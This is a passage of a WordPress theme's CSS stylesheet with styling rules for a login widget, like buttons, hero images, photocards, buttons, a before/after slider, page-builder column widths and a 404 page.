	border:2px solid #000;
	border-radius: 5px;
	padding:10px 15px;
	background:#fff;
	color:#000;
	font-size:10px;
	letter-spacing: 1px;
	width:100px;
	text-transform: uppercase;
	font-weight: bold;
	cursor:pointer;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
    -webkit-appearance:none;
}
.mtheme_login_widget #mtheme-loginform input#wp-submit:hover,
.mtheme_login_widget .mtheme_login_widget-logout-text:hover {
	background-color: #000;
	color:#fff;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
}
.mtheme_login_widget #mtheme-loginform label {
	color: #000;
	display: block;
	font-size: 10px;
	letter-spacing: 2px;
	padding-bottom: 5px;
	text-transform: uppercase;
}
/*
Like CSS
*/
.mtheme-post-like-wrap {
	text-align: center;
	padding-top:30px;
}
.like-vote-icon {
	border-size:2px solid #FF6F52;
	height:60px;
	width:60px;
	font-size:20px;
	display: inline-block;
	text-align: center;
	border-radius: 60px;
	color:#FF6F52;
}
.like-notvoted {
	-webkit-transition: -webkit-transform 0.5s, background-color 0.5s;
	-moz-transition: -moz-transform 0.5s, background-color 0.5s;
	transition: transform 0.5s, background-color 0.5s;	
}
.like-notvoted:hover {
	background-color: #000;
	-webkit-transition: -webkit-transform 0.5s, background-color 0.5s;
	-moz-transition: -moz-transform 0.5s, background-color 0.5s;
	transition: transform 0.5s, background-color 0.5s;
}
.like-notvoted:hover i {
	color: #fff;
}
.like-alreadyvoted {
	color:#fff;
}
.like-vote-icon i {
	font-size: 28px;
	line-height: 60px;
}
.post-link-count-wrap {
	font-size: 11px;
	letter-spacing: 1px;
	margin-top:20px;
	font-weight: 400;
}
.post-like-count {
	font-size: 11px;
	font-weight: 900;
}

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}

/*
Hero Image
*/

.hero-link-to-base {
	cursor: pointer;
	display: block;
}

.heroimage-wrap {
	position: relative;
	top:0;
	width: 100%;
	background-position: top center;
	background-repeat: no-repeat;
	background-attachment: fixed;
}
.hero-text-wrap {
	width:100%;
	position: absolute;
	top:40%;
	text-align: center;
}
.textlocation-bottom .hero-text-wrap {
	top:auto;
	bottom: 16%;
}
.textlocation-top .hero-text-wrap {
	top:250px;
}
.hero-text-wrap ul {
	list-style: none;
	display: inline-block;
	width: 100%;
}
.hero-text-inner {
	border-left:4px solid #fff;
	padding-left: 25px;
}
.hero-text-wrap ul li {
	display: none;
	padding: 0 20px;
}
.hero-text-wrap ul.single li:first-child {
	display: block;
}
.hero-text-wrap ul.border li {
	border: 1px solid #fff;
	padding: 20px 40px 10px;
}
.hero-text-wrap ul.border-top-bottom li {
	border-top: 1px solid rgba(255,255,255,0.2);
	border-bottom: 1px solid rgba(255,255,255,0.2);
	padding: 20px 40px 10px;
}
.hero-text-wrap .hero-subtitle {
	color: #ffffff;
	color: rgba(255,255,255,0.9);
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 2px;
	line-height: 12px;
	margin-bottom: 30px;
}
.hero-text-wrap .hero-title {
	color: #fff;
	font-size: 70px;
	font-weight: 800;
	letter-spacing: -1.3px;
	line-height: 90px;
}
.heroimage-wrap .mouse-pointer-wrap {
	position: absolute;
	width: 100%;
	z-index: 10;
	bottom: 60px;
	text-align: center;
}
.heroimage-wrap .mouse-pointer {
	border: 2px solid #FFFFFF;
	border: 2px solid rgba(255,255,255,0.4);
	height: 50px;
	width: 30px;
	border-radius: 20px;
	position: relative;
	margin:0 auto;
}
.indication-animated { 
    -webkit-animation-duration: 4s; 
    animation-duration: 4s; 
    -webkit-animation-fill-mode: both; 
    animation-fill-mode: both; 
    -webkit-animation-timing-function: ease-in-out; 
    animation-timing-function: ease-in-out; 
    animation-iteration-count:infinite; 
    -webkit-animation-iteration-count:infinite; 
} 

@-webkit-keyframes indicate-bounce { 
    0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
    40% {-webkit-transform: translateY(10px);} 
    60% {-webkit-transform: translateY(5px);} 
} 

@keyframes indicate-bounce { 
    0%, 20%, 50%, 80%, 100% {transform: translateY(0);} 
    40% {transform: translateY(10px);} 
    60% {transform: translateY(5px);} 
} 

.indicate-bounce { 
    -webkit-animation-name: indicate-bounce; 
    animation-name: indicate-bounce; 
}

.heroimage-wrap .mouse-wheel {
	position: absolute;
	top:8px;
	height:6px;
	width: 2px;
	background-color: #fff;
	left:50%;
	margin-left: -1px;
	border-radius: 3px;
}
.heroimage-wrap .mouse-pointer-title {
	color:#fff;
	font-size: 14px;
	text-transform: uppercase;
}

.hero-typewrite-element {
	display: inline-block;
	font-size: 62px;
	line-height: 62px;
	letter-spacing: 1px;
	color:#fff;
	font-weight: 900;
}

.intensity-dark .hero-title,
.intensity-dark .hero-subtitle {
	color: #000;
}
.intensity-dark .mouse-pointer {
	border-color:#000;
}
.intensity-dark .mouse-wheel {
	background-color: #000;
}
/*
Photocard
*/

.column-half {
	width:50%;
}
.column-float-right {
	float: right;
}
.column-float-left {
	float: left;
}

.photocard-wrap {
	position: relative;
}
.photocardvideo-fallback-image {
	width: 100%;
	max-width: 100%;
}
.photocard-image-wrap.column-float-left {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
}
.photocard-image-wrap.column-float-right {
    height: 100%;
    right: 0;
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
}
.photocard-image-wrap,
.photocard-image-wrap img {
	line-height: 0;
}
.photocard-image-wrap video {
	width: 100%;
	max-width: 100%;
}
.photocard-image-container {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 105%;
    left: 0;
    position: absolute;
    top: 0;
    width: 105%;
}
.photocard-contents-inner {
	padding: 160px 120px;
}
.boxed-column .photocard-contents-inner {
	padding: 50px;
}
.image-set-bottom .photocard-contents-inner {
	padding:80px 25% 50px;
}
.image-set-top .photocard-contents-inner {
	padding:80px 25%;
}
.photocard-wrap .fullwidth-image {
	max-width: 100%;
	width: 100%;
}
.text-align-center {
	text-align: center;
}
.text-align-right {
	text-align: right;
}
.text-align-left {
	text-align: left;
}
.photocard-contents {
}

.photocard-content-wrap.photocard-bright .heading-block h2 {
	color:#fff;
}
.photocard-content-wrap.photocard-bright .heading-block h3 {
    color: #eee;
    color:rgba(255,255,255,0.8);
}
.photocard-content-wrap.photocard-bright .photocard-contents {
	color:#fff;
	color:rgba(255,255,255,0.6);
}
.photocard-content-wrap.photocard-dark .heading-block h2 {
	color:#000;
}
.photocard-content-wrap.photocard-dark .photocard-contents {
	color:#777;
}
.photocard-content-wrap.photocard-dark h3.section-subtitle,
.photocard-content-wrap.photocard-dark .heading-block h3 {
	color:#444;
}
.photocard-contents-inner .mtheme-button {
	margin: 10px 0;
}
/*
Heading
*/
.section-contents {
	margin: 40px auto 0;
}
.section-heading .section-contents {
	margin-bottom: 20px;
}
.span12 > .section-contents {
	width: 40%;
}
.section-heading {
	margin-bottom: 60px;
}
.section-end {
	position: relative;
}
.section-heading .section-end:after {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	bottom: -20px;
	content: " ";
	margin-left: -150px;
	position: absolute;
	width: 300px;
	left: 50%;
}
.section-align-center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.section-align-right {
	text-align: right;
}
.section-align-right .section-end:after {
	right:3px;
	left: auto;
}
.section-align-center .section-end:after {
	margin-left:-150px;
}
.section-align-left .section-end:after {
	margin-left:0;
	left: 3px;
	right: auto;
}
h1.section-title {
	font-size: 46px;
	line-height: 46px;
	font-weight: 300;
	margin-bottom: 10px;
	position: relative;
	padding-top: 25px;
}
.entry-content .text-is-bright .section-heading .section-end:after {
	border-bottom-color: rgba(255,255,255,0.2);
}
.entry-content .text-is-dark .section-heading .section-end:after {
	border-bottom-color: rgba(0,0,0,0.2);
}
h2.section-title {
    font-size: 32px;
    font-weight: 500;
	margin-bottom: 5px;
	line-height: 42px;
}
h3.section-title {
	font-size: 18px;
	line-height: 18px;
}
h4.section-title {
	font-size: 14px;
	line-height: 14px;
}
h5.section-title {
	font-size: 10px;
	line-height: 10px;
}
h6.section-title {
	font-size: 7px;
	line-height: 7px;
}



.heading-block h2 {
	font-size: 24px;
	font-weight: 700;
	margin-bottom: 5px;
}
.entry-content .heading-block h3,
.entry-content h3.section-subtitle {
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 1.5px;
	margin-bottom: 0;
	margin-top: 15px;
}
.entry-content h3.section-subtitle,
.entry-content .heading-block h3 {
	color:#f7f7f7;
}
.heading-block {
	position: relative;
	margin-bottom: 50px;
}
.heading-block:after {
	position: absolute;
	content: " ";
	width: 300px;
	margin-left: -150px;
	bottom: -25px;
	border-bottom: 1px solid #ddd;
	border-bottom: 1px solid rgba(0,0,0,0.05);
}
.photocard-bright .heading-block:after,
.bright .heading-block:after {
    border-bottom-color: rgba(255, 255, 255, 0.05);
    }
.text-align-left .heading-block:after {
	margin-left: 0;
	left: 0;
}
.text-align-right .heading-block:after {
	margin-left: 0;
	right: 0;
}


/* General button style (reset) */
.mtheme-button {
	border: none;
	color: inherit;
	background: none;
	cursor: pointer;
	padding: 10px 30px;
	display: inline-block;
	margin: 50px 0;
	letter-spacing: 1px;
	font-size: 13px;
	line-height: 12px;
	font-weight: 600;
	outline: none;
	position: relative;
	-webkit-transition: height 0.3s;
	-moz-transition: height 0.3s;
	transition: height 0.3s;
	z-index: 1;
	overflow: visible;
}
.mtheme-button.big-button {
	padding: 15px 40px;
}
.proofing-gallery-button {
	margin-bottom: 30px;
}
.button-blog-continue .mtheme-button {
	margin: 0;
}
.mtheme-button .button-icon i {
	font-size: 14px;
}
.mtheme-button .button-icon {
	left: -5px;
	position: relative;
	right: auto;
	top: -1px;
}
.ajax-gridblock-data .mtheme-button,
.button-shortcode .mtheme-button {
	margin:0;
}
.image-set-bottom .mtheme-button {
	margin-bottom: 10px;
}
.image-set-top .mtheme-button {
	margin-bottom: 10px;
}
.section-heading .mtheme-button {
	margin: 10px 0;
}

.mtheme-button:after {
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: height 0.3s;
	-moz-transition: height 0.3s;
	transition: height 0.3s;
}

/* Button */
.static_slideshow_content_link .supersized-button,
.slideshow_content_link .supersized-button {
	display: inline-block;
	position: relative;
	-webkit-transition: height 0.3s;
	-moz-transition: height 0.3s;
	transition: height 0.3s;
}
.static_slideshow_content_link .supersized-button:after,
.slideshow_content_link .supersized-button:after {
	width: 100%;
	height: 0%;
	bottom: 0;
	left: 0;
	background: #fff;
	position: absolute;
	content: " ";
	-webkit-transition: height 0.3s;
	-moz-transition: height 0.3s;
	transition: height 0.3s;
	z-index: -1;
}
.static_slideshow_content_link .supersized-button:hover:after,
.slideshow_content_link .supersized-button:hover:after {
	height: 100%;
}
.static_slideshow_content_link .supersized-button:hover,
.slideshow_content_link .supersized-button:hover {
	color:#000;
}
.fullscreen-slide-dark .slideshow_title,
.fullscreen-slide-dark .static_slideshow_title,
.fullscreen-slide-dark .slideshow_caption,
.fullscreen-slide-dark .static_slideshow_caption {
	color:#000;
}
.fullscreen-slide-dark .slideshow_content_link .supersized-button,
.fullscreen-slide-dark .static_slideshow_content_link .supersized-button {
	border-color: #000;
	color:#000;
}
.fullscreen-slide-dark .static_slideshow_content_link .supersized-button:after,
.fullscreen-slide-dark .slideshow_content_link .supersized-button:after {
	background: #000;
}
.fullscreen-slide-dark .static_slideshow_content_link .supersized-button:hover,
.fullscreen-slide-dark .slideshow_content_link .supersized-button:hover {
	color:#fff;
}
.fullscreen-slide-dark .slideshow-controls-wrap {
	background: rgba(0, 0, 0, 0.2);
}
.fullscreen-slide-dark .slideshow-controls-wrap:hover {
	background: rgba(0, 0, 0, 0.25);
}

.fullscreen-slide-dark #progress-bar {
background: -moz-linear-gradient(left,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 82%, rgba(0,0,0,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(82%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 82%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 82%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 82%,rgba(0,0,0,1) 100%); /* IE10+ */
background: linear-gradient(to right,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 82%,rgba(0,0,0,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 */
}

.fullscreen-mode-on .slideshow-controls-wrap {
	margin-bottom: 0;
	bottom: 65px;
}

.mtheme-button,
.woocommerce-message a.button {
	border: 1px solid #fff;
	color: #fff;
}
.text-is-bright .mtheme-button,
.bright .mtheme-button,
.photocard-bright .mtheme-button {
	border: 1px solid #fff;
	color: #fff;
}
.text-is-dark .mtheme-button,
.dark .mtheme-button,
.photocard-dark .mtheme-button {
	border: 1px solid #000;
	color: #000;
}
.blue .mtheme-button {
	border: 1px solid #24bee8;
	background: #24bee8;
	color: #fff;
}
.whitefill .mtheme-button {
	border: 1px solid #fff;
	background: #fff;
	color: #000;
}
.hero-button.mtheme-button {
	border-color:rgba(255,255,255,0.5);
	margin-bottom: 0;
	margin-top:30px;
}
.hero-button.mtheme-button:hover {
	border-color:rgba(255,255,255,1);
}

/* Button */
.mtheme-button:after {
	width: 100%;
	height: 0%;
	bottom: 0;
	left: 0;
	background: #fff;
}
.text-is-bright .mtheme-button:after,
.bright .mtheme-button:after,
.photocard-bright .mtheme-button:after {
	background: #fff;
}
.text-is-dark .mtheme-button:after,
.dark .mtheme-button:after,
.photocard-dark .mtheme-button:after {
	background: #000;
}
.blue .mtheme-button:after {
	background: #fff;
}
.whitefill .mtheme-button:after {
	background: #000;
}

.entry-content .mtheme-button:hover,
.entry-content .mtheme-button:active {
	color: #000;
}
.text-is-bright .mtheme-button:hover,
.text-is-bright .mtheme-button:active,
.bright .mtheme-button:hover,
.bright .mtheme-button:active,
.entry-content .photocard-bright .mtheme-button:hover,
.entry-content .photocard-bright .mtheme-button:active {
	color: #000;
}
.text-is-dark .mtheme-button:hover,
.text-is-dark .mtheme-button:active,
.dark .mtheme-button:hover,
.dark .mtheme-button:active,
.entry-content .photocard-dark .mtheme-button:hover,
.entry-content .photocard-dark .mtheme-button:active {
	color: #fff;
}
.blue .mtheme-button:hover,
.blue .mtheme-button:active {
	color: #000;
	border: 2px solid #fff;
}
.whitefill .mtheme-button:hover,
.whitefill .mtheme-button:active {
	color: #fff;
	border: 2px solid #000;
}

.mtheme-button:hover:after,
.mtheme-button:active:after {
	height: 100%;
}

.row-boxed {
	width:1200px;
	margin:0 auto;
}

#toggle-menu {
	display: none;
}
.toggle-menu-trigger {
	position: absolute;
	top: 3px;
	left: 15px;
	display: block;
	width: 20px;
	height: 50px;
	cursor: pointer;
	z-index: 130;
}

.toggle-menu-trigger span {
	position: absolute;
	top: 50%;
	left: 0;
	display: block;
	width: 100%;
	height: 2px;
	margin-top: -2px;
	background-color: #fff;
	font-size: 0px;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: background-color 0.3s;
	transition: background-color 0.3s;
}

.toggle-menu-open .toggle-menu-trigger span {
	background-color: transparent;
}
.toggle-menu-open .toggle-menu-trigger span:before,
.toggle-menu-open .toggle-menu-trigger span:after {
	background-color: #fff;
}

.toggle-menu-trigger span:before,
.toggle-menu-trigger span:after {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
}

.toggle-menu-trigger span:before {
	-webkit-transform: translateY(-350%);
	transform: translateY(-350%);
}

.toggle-menu-trigger span:after {
	-webkit-transform: translateY(350%);
	transform: translateY(350%);
}

.toggle-menu-open .toggle-menu-trigger span:before {
	-webkit-transform: translateY(0) rotate(45deg);
	transform: translateY(0) rotate(45deg);
}

.toggle-menu-open .toggle-menu-trigger span:after {
	-webkit-transform: translateY(0) rotate(-45deg);
	transform: translateY(0) rotate(-45deg);
}

/*
Google Maps
*/
.googlemaps { width: 100%; max-width: 100%; }
.googlemaps { height: 600px;}
.googlemaps {max-width:100%;font-weight: bold; color: #000;}
.googlemaps img {max-width: 100000%; /* override */}

/*
Before After
*/
.before-after-shortcode {
  overflow: hidden;
}
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
  content: " ";
  display: block;
  background: #fff;
  position: absolute;
  z-index: 30;
}

.twentytwenty-container.active .twentytwenty-handle:before,
.twentytwenty-container.active .twentytwenty-handle:after,
.twentytwenty-container.active .twentytwenty-handle:before,
.twentytwenty-container.active .twentytwenty-handle:after {
  background: none;
}
.twentytwenty-container.active .twentytwenty-handle {
	opacity: 0.1;
}
.twentytwenty-handle {
	transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-webkit-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
}
.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after {
  width: 3px;
  height: 9999px;
  left: 50%;
  margin-left: -1.5px; }

.twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
  width: 9999px;
  height: 3px;
  top: 50%;
  margin-top: -1.5px; }

.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%; }

.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s; }

.twentytwenty-before-label, .twentytwenty-after-label {
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  transition-property: opacity;
}

.twentytwenty-before-label:before,
.twentytwenty-after-label:before {
	color: #000;
	font-size: 10px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.twentytwenty-before-label:before,
.twentytwenty-after-label:before {
  position: absolute;
  background: rgba(255, 255, 255, 1);
  line-height: 38px;
  padding: 0 20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.twentytwenty-horizontal .twentytwenty-before-label:before, .twentytwenty-horizontal .twentytwenty-after-label:before {
  top: 50%;
  margin-top: -19px; }

.twentytwenty-vertical .twentytwenty-before-label:before, .twentytwenty-vertical .twentytwenty-after-label:before {
  left: 50%;
  margin-left: -45px;
  text-align: center;
  width: 90px; }

.twentytwenty-left-arrow, .twentytwenty-right-arrow, .twentytwenty-up-arrow, .twentytwenty-down-arrow {
  width: 0;
  height: 0;
  border: 6px inset transparent;
  position: absolute; }

.twentytwenty-left-arrow, .twentytwenty-right-arrow {
  top: 50%;
  margin-top: -6px; }

.twentytwenty-up-arrow, .twentytwenty-down-arrow {
  left: 50%;
  margin-left: -6px; }

.twentytwenty-container {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  z-index: 0;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none; }
.twentytwenty-container img {
    max-width: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    display: block;
}
  .twentytwenty-container.active .twentytwenty-overlay, .twentytwenty-container.active :hover.twentytwenty-overlay {
    background: rgba(255, 255, 255, 0);
}
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label {
  opacity: 0;
}
.twentytwenty-container * {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}

.twentytwenty-before-label {
  opacity: 0; }
  .twentytwenty-before-label:before {
    content: "Before"; }

.twentytwenty-after-label {
  opacity: 0; }
  .twentytwenty-after-label:before {
    content: "After"; }

.twentytwenty-horizontal .twentytwenty-before-label:before {
  left: 10px; }

.twentytwenty-horizontal .twentytwenty-after-label:before {
  right: 10px; }

.twentytwenty-vertical .twentytwenty-before-label:before {
  top: 10px; }

.twentytwenty-vertical .twentytwenty-after-label:before {
  bottom: 10px; }

.twentytwenty-overlay {
  -webkit-transition-property: background;
  -moz-transition-property: background;
  transition-property: background;
  background: rgba(0, 0, 0, 0);
  z-index: 25;
}
  .twentytwenty-overlay:hover {
    background: rgba(0, 0, 0, 0.4);
}
    .twentytwenty-overlay:hover .twentytwenty-after-label {
      opacity: 1; }
    .twentytwenty-overlay:hover .twentytwenty-before-label {
      opacity: 1; }

.twentytwenty-before {
  z-index: 20; }

.twentytwenty-after {
  z-index: 10; }

.twentytwenty-handle {
  height: 38px;
  width: 38px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -22px;
  margin-top: -22px;
  border: 3px solid #fff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  z-index: 40;
  cursor: pointer;
}

.twentytwenty-horizontal .twentytwenty-handle:before {
  bottom: 50%;
  margin-bottom: 22px;
}
.twentytwenty-horizontal .twentytwenty-handle:after {
  top: 50%;
  margin-top: 22px;
}
.twentytwenty-vertical .twentytwenty-handle:before {
  left: 50%;
  margin-left: 22px;
}
.twentytwenty-vertical .twentytwenty-handle:after {
  right: 50%;
  margin-right: 22px;
}

.twentytwenty-left-arrow {
  border-right: 6px solid #fff;
  left: 50%;
  margin-left: -17px; }

.twentytwenty-right-arrow {
  border-left: 6px solid #fff;
  right: 50%;
  margin-right: -17px; }

.twentytwenty-up-arrow {
  border-bottom: 6px solid #fff;
  top: 50%;
  margin-top: -17px; }

.twentytwenty-down-arrow {
  border-top: 6px solid #fff;
  bottom: 50%;
  margin-bottom: -17px; }


.mtheme-parallax,
.header-parallax,
.column-parallax {
	background-size: cover;
}


/* Shortcode Columns */

.shortcode-column {
	float: left;
}

/**********************************************
************ Page Builder layouts *************
**********************************************/


.mtheme-block {
	float: left;
}
.mtheme-block.span12 {
	float: none;
}
.column-setter {
	float: left;
}
.column-setter.span12 {
	float: none;
}
.mtheme-first-cell {
	margin-left: 0;
}
.mtheme-following-cell {
	margin-left:2.99%;
}
.column-setter.following-column {
  margin-left:2.99%;
}

.shortcode-column.last-shortcode-column {
	margin-right:0;
}
.shortcode-column {
	margin-right:2.99%;
}

.shortcode-column.span1,
.mtheme-supercell .span1 {
	width: 5.58%;
}
.shortcode-column.span2,
.mtheme-supercell .span2 {
	width: 14.17%;
}
.shortcode-column.span3,
.mtheme-supercell .span3 {
	width: 22.75%;
}
.shortcode-column.span4,
.mtheme-supercell .span4 {
	width: 31.33%;
}
.shortcode-column.span5,
.mtheme-supercell .span5 {
	width: 39.92%;
}
.shortcode-column.span6,
.mtheme-supercell .span6 {
	width: 48.5%;
}
.shortcode-column.span7,
.mtheme-supercell .span7 {
	width: 57.08%;
}
.shortcode-column.span8,
.mtheme-supercell .span8 {
	width: 65.67%;
}
.shortcode-column.span9,
.mtheme-supercell .span9 {
	width: 74.25%;
}
.shortcode-column.span10,
.mtheme-supercell .span10 {
	width: 82.83%;
}
.shortcode-column.span11,
.mtheme-supercell .span11 {
	width: 91.42%;
}
.shortcode-column.span12,
.mtheme-supercell .span12 {
  width: auto;
}

.column-setter.span1 .span1 {
  width: 100%;
}

.column-setter.span1 .span1 { width:100%; }
.column-setter.span2 .span1 { width:47.5%; }
.column-setter.span2 .span2 { width:100%; }
.column-setter.span3 .span1 { width:30%; }
.column-setter.span3 .span2 { width:65%; }
.column-setter.span3 .span3 { width:100%; }
.column-setter.span4 .span1 { width:21.25%; }
.column-setter.span4 .span2 { width:48.5%; }
.column-setter.span4 .span3 { width:73.75%; }
.column-setter.span4 .span4 { width:100%; }
.column-setter.span5 .span1 { width:16%; }
.column-setter.span5 .span2 { width:43.695%; }
.column-setter.span5 .span3 { width:52.9145%; }
.column-setter.span5 .span4 { width:89.8%; }
.column-setter.span5 .span5 { width:100%; }
.column-setter.span6 .span1 { width:12.5%; }
.column-setter.span6 .span2 { width:31.3%; }
.column-setter.span6 .span3 { width:48.505%; }
.column-setter.span6 .span4 { width:65.7%; }
.column-setter.span6 .span5 { width:82.5%; }
.column-setter.span6 .span6 { width:100%; }
.column-setter.span7 .span1 { width:10%; }
.column-setter.span7 .span2 { width:25%; }
.column-setter.span7 .span3 { width:43.695%; }
.column-setter.span7 .span4 { width:52.9145%; }
.column-setter.span7 .span5 { width:71.7%; }
.column-setter.span7 .span6 { width:85%; }
.column-setter.span7 .span7 { width:100%; }
.column-setter.span8 .span1 { width:8.13%; }
.column-setter.span8 .span2 { width:22.75%; }
.column-setter.span8 .span3 { width:35.58%; }
.column-setter.span8 .span4 { width:48.505%; }
.column-setter.span8 .span5 { width:61.43%; }
.column-setter.span8 .span6 { width:74.15%; }
.column-setter.span8 .span7 { width:86.88%; }
.column-setter.span8 .span8 { width:100%; }
.column-setter.span9 .span1 { width:6.67%; }
.column-setter.span9 .span2 { width:19.83%; }
.column-setter.span9 .span3 { width:31.34%; }
.column-setter.span9 .span4 { width:42.65%; }
.column-setter.span9 .span5 { width:54.33%; }
.column-setter.span9 .span6 { width:65.6%; }
.column-setter.span9 .span7 { width:77.17%; }
.column-setter.span9 .span8 { width:88.33%; }
.column-setter.span9 .span9 { width:100%; }
.column-setter.span10 .span1 { width:5.5%; }
.column-setter.span10 .span2 { width:17.6%; }
.column-setter.span10 .span3 { width:27.9%; }
.column-setter.span10 .span4 { width:38.2%; }
.column-setter.span10 .span5 { width:48.5%; }
.column-setter.span10 .span6 { width:58.8%; }
.column-setter.span10 .span7 { width:69.1%; }
.column-setter.span10 .span8 { width:79.4%; }
.column-setter.span10 .span9 { width:89.5%; }
.column-setter.span10 .span10 { width:100%; }
.column-setter.span11 .span1 { width:4.55%; }
.column-setter.span11 .span2 { width:15.643%; }
.column-setter.span11 .span3 { width:24.96225%; }
.column-setter.span11 .span4 { width:34.276%; }
.column-setter.span11 .span5 { width:43.695%; }
.column-setter.span11 .span6 { width:52.9145%; }
.column-setter.span11 .span7 { width:62.4371%; }
.column-setter.span11 .span8 { width:71.8332%; }
.column-setter.span11 .span9 { width:81.2185%; }
.column-setter.span11 .span10 { width:90.6038%; }
.column-setter.span11 .span11 { width:100%; }
.column-setter.span12 .span1 { width:3.75%; }
.column-setter.span12 .span2 { width:14.17%; }
.column-setter.span12 .span3 { width:22.75%; }
.column-setter.span12 .span4 { width:31.33% }
.column-setter.span12 .span5 { width:39.92%; }
.column-setter.span12 .span6 { width:48.5%; }
.column-setter.span12 .span7 { width:57.08%; }
.column-setter.span12 .span8 { width:65.67%; }
.column-setter.span12 .span9 { width:74.25%; }
.column-setter.span12 .span10 { width:82.83%; }
.column-setter.span12 .span11 { width:91.25%; }
.column-setter.span12 .span12 { width:100%; }

.column-setter.following-column  .mtheme-block-em_column_block.mtheme-following-cell {
  margin-left: 0;
}


.mtheme-supercell .mtheme-block-em_column_block.span12 {
	width: auto;
}
.fullwidth-column .first-column.span12 .mclass-column-padding {
  padding-left: 125px;
  padding-right: 125px;
}

/* 404 Error */
.error404 .title-container {
	display: none;
}
.error404 footer {
	display: none;
}
.error404 .container-wrapper,
.page-template-template-blank-php .container-wrapper {
    height: 100%;
    position: fixed;
    width: 100%;
    overflow: scroll;
}
.error404 .container-wrapper {
	background: none;
}
.mtheme-404-wrap {
	text-align: center;
	padding: 60px 60px 100px;
}
.menu-is-vertical .mtheme-404-wrap {
	margin-left: 150px;
}

.mtheme-404-wrap .mtheme-404-error-message1 {
	font-size: 36px;
	font-weight: 100;
	letter-spacing: 1px;
	line-height: 38px;
	margin-top:80px;
	background: #fff;
	color:#000;
	padding: 10px 20px;
	display: inline-block;
}
.mtheme-404-wrap .mtheme-404-error-message2 {
	font-size: 26px;
	color:#000;
	text-transform: uppercase;
	letter-spacing: 4px;
	line-height: 36px;
	margin-top:40px;
}
.mtheme-404-wrap .mtheme-404-icon i {
	font-size: 70px;
	color:#fff;
}
.mtheme-404-wrap h4 {
	margin-top: 40px;
}
.mtheme-404-wrap #searchform input {
	border-bottom: 1px solid #fff;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	width: 50%;
}
.mtheme-404-wrap #searchform i {
	font-size:18px;
}

/* Timeline */
.gridblock-timeline-block {
	position: relative;
	overflow: hidden;
}
.gridblock-timeline-block:before {
	content:" ";
	position: absolute;
	height: 100%;
	top:232px;
	width: 1px;
	background: #eee;
	background: rgba(255,255,255,0.1);
	right:50%;
	z-index: 0;
}
